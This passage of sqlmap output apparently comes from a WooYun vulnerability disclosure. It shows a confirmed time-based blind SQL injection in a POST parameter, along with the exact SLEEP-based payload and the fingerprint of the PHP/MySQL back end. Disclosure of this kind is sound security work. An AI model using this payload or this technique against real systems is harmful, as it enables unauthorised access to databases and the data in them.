 ique tests as there is at least one other (potential) technique found
[10:55:07] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: data=null][' AND (SELECT * FROM (SELECT(SLEEP(5)))dhob) AND 'XFVc'=
'XFVc
---
[10:55:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
www.wooyun.org